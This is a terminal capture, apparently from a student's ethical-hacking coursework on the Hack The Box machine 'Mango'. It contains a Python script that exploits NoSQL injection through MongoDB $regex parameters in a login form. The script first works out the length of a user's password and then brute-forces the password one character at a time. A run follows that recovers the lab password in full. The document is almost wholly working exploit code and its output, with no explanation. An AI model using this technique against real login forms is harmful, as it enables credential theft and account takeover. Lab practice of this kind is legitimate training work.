 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week13/Mango]
└─$ cat mongo_pass_enum.py
#!/usr/bin/env python3
import requests
import string

URL = 'http://staging-order.mango.htb'
USER = 'mango'

headers = {
    'Content-Type': 'application/x-www-form-urlencoded'
}

# get password length
payload = 'username={}&password[$regex]=^.{{{}}}$&login=login'

for i in range(1, 50):
    r = requests.post(URL, headers=headers, data=payload.format(USER, i), allow_redirects=False)
    if r.status_code == 302:
        passlen = i
        break

print("[+] {} password length: {}".format(USER, passlen))

# get password
payload = 'username={}&password[$regex]=^{}&login=login'
alphabet = string.ascii_letters+string.digits+'-_<>:,;@"\'ç%/=!# ~{[}]'
passwd = ''

print("[*] Bruteforcing...")
while (passlen>0):
    passlen = passlen -1
    for c in alphabet:
        r = requests.post(URL, headers=headers, data=payload.format(USER, passwd+c), allow_redirects=False)
        if r.status_code == 302:
            passwd = passwd+c
            print("\r[+] {} password: {}".format(USER, passwd), end="")
            break

┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week13/Mango]
└─$ python3 ./mongo_pass_enum.py
[+] mango password length: 16
[*] Bruteforcing...
[+] mango password: h3mXK8RhU~f{]f5H

┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week13/Mango]
└─$